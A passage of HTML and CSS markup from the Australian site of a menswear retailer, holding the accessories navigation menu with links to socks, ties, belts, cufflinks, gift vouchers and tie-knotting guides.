data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-5200812758 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8735838725 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8735838725 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8735838725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8735838725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-8735838725 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4361239230 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4361239230 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4361239230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4361239230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-4361239230 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7878087300 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7878087300 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7878087300 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7878087300 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7878087300) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7878087300 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8575478899 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8575478899 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8575478899 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8575478899 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-8575478899 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6135062189 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6135062189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6135062189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6135062189 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-6135062189 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3441424303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3441424303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3441424303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3441424303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-3441424303 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9083323825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9083323825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9083323825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9083323825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-9083323825 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4264703405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4264703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4264703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4264703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-4264703405 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6959139413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6959139413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6959139413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6959139413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-6959139413 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8272576088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8272576088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8272576088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8272576088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-8272576088 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8750070702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8750070702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8750070702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8750070702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-8750070702 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9226640072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9226640072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9226640072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9226640072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-9226640072 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5114603341 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5114603341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5114603341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5114603341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/scarves/"
       class="navigationLink-5114603341 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1167427289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1167427289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1167427289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1167427289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-1167427289 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2937036266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2937036266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2937036266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2937036266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-2937036266 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8354690094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8354690094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8354690094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8354690094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-8354690094 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6213151442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6213151442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6213151442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6213151442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-6213151442 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9835339271 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9835339271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9835339271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9835339271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-9835339271 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7469208528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7469208528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7469208528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7469208528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-7469208528 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6912369386 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6912369386 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6912369386 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6912369386 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6912369386) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6912369386 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7656431754 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7656431754 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7656431754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7656431754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-7656431754 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2896296284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2896296284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2896296284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2896296284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-2896296284 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8785855741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8785855741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8785855741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8785855741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-8785855741 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9507301104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9507301104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9507301104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9507301104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9507301104 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8037639955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8037639955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8037639955 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8037639955 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-8037639955 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7826458029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7826458029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7826458029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7826458029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-7826458029 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6023845531 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6023845531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6023845531 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6023845531 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6023845531 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6823793184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6823793184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6823793184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6823793184 {
